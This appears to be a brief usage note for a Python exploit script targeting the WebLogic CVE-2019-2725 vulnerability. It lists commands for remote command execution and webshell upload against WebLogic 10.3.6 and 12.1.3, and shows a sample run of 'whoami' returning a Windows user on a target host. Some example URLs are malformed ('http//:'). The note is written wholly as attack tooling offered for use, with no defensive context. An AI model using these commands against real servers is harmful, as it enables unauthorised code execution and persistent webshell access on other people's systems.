 ~/Desktop/python
~/Desktop/python python weblogic-2019-2725.py 10.3.6 http://192.168.43.15:7001 whoami
命令执行：
python weblogic-2019-2725.py 10.3.6 http//:127.0.0.1:7001 cmd
python weblogic-2019-2725.py 12.1.3 http//:127.0.0.1:7001 cmd
上传webshell
python weblogic-2019-2725.py 10.3.6 http//:ip:port
python weblogic-2019-2725.py 12.1.3 http//:ip:port
[I 190610 13:29:15 weblogic-2019-2725:37]
whoami :
win-8ct9h11huvg\screw
~/Desktop/python